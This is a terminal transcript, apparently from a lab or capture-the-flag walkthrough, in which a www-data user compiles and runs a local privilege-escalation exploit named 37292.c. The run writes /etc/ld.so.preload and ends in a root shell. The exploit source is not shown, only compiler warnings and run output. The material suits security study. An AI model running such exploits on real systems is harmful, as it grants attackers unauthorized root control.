 www-data@ubuntu:/tmp$ cc 37292.c -o 37292
cc 37292.c -o 37292
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declarati
on]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration
]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declarati
on]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#